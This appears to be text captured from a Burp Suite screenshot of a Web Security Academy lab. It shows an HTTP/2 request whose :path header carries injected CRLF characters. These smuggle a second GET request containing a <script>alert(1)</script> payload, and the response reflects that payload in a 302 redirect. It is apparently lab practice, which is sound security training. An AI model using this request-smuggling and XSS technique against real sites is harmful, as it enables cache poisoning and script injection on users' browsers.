 Send Cancel < > Target: https://0a670025041111ca82af4cc8005e00fe.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
Body
1
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=DNJyACcDWeGg4DQfsZ8jF7eTv9nXvLUF; Secure; HttpOnly; SameSite=None
4 Content-Length: 8580
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 302 Found
11 Location: /resources/labheader/js/?<script>
alert(1)
</script>
Search 0 highlights
Inspector
Back
Request header
Name
:path
Value
/ HTTP/1.1 \r \n
Test: prueba \r \n
\r \n
GET /resources/labheader/js?<script>
alert(1)</script>AAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
See more
Decoded from: Select
Cancel Apply changes